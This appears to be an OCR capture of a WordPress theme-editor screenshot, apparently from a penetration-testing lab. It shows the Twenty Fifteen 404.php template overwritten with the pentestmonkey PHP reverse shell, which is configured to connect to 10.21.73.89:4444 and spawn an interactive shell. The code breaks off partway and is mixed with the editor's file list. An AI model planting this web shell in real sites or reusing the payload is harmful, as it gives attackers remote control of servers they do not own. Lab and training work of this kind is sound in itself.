 Help
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
e
nu
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.73.89';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)